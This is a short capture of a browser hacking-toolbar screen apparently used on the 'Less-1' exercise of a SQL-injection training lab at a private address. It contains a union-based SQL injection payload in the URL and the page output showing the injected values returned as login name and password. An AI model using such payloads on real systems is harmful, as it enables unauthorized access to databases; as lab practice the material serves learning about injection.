 Load URL
http://172.16.12.96:86/Less-1/?id=12345' union select 'a', 'l', 'a'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:l
Your Password:a